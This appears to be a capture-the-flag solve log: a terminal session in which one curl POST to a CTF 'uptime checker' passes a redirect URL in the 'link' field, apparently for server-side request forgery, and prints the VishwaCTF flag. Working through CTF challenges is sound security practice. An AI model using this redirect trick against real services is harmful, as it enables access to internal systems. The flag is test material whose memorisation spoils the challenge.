 (samarth ☻ sam-zorinos-fx505dt)-[~]
$ curl 'https://are-we-up-3dd2awd2.ctf-delivery-net.pp.ua/checker' \
-H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cache-control: max-age=0' \
-H 'content-type: application/x-www-form-urlencoded' \
-H 'dnt: 1' \
-H 'origin: https://are-we-up-3dd2awd2.ctf-delivery-net.pp.ua' \
-H 'priority: u=0, i' \
-H 'referer: https://are-we-up-3dd2awd2.ctf-delivery-net.pp.ua/uptimer-a343s19' \
-H 'sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Linux"' \
-H 'sec-fetch-dest: document' \
-H 'sec-fetch-mode: navigate' \
-H 'sec-fetch-site: same-origin' \
-H 'sec-fetch-user: ?1' \
-H 'upgrade-insecure-requests: 1' \
-H 'user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36' \
--data-raw 'link=https%3A%2F%2Fctf-delivery-net.pp.ua%2Fredirect-me'
VishwaCTF{Y0r4_lo7al_b4bby_A4k18aw2}